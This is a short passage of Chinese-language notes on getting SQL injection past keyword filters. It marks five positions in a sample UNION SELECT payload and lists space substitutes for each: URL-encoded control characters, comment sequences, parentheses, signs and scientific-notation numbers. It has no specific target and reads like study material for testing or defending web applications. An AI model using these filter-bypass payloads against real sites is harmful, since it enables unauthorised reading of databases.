 1. 举例：联合注入可以操作的点位
{1}union{2}select{3}1,2,username{4}from{5}user
位置1 ,位置2
可以利用其它控制字符替换空格：%09,%0a,%0b,%0c,%0d,%20,%a0,可以利用注释符号替换
空格：/**/、%23dsdsd%0d%0a、 --+a%0d%0a,1E0,\N,也可利用括号union(select 1,2)
位置3
除了可以用跟上面的一样,还可以利用其它符号：+ 、- 、 ~ 、!等字符
位置4
除了可以用跟上面的一样,举例：select 1,8e0from users;
位置5
可以利用其它控制字符替换空格：%09,%0a,%0b,%0c,%0d,%20,%a0,可以利用注释符号替换
空格：/**/、%23dsdsd%0d%0a、 --+a%0d%0a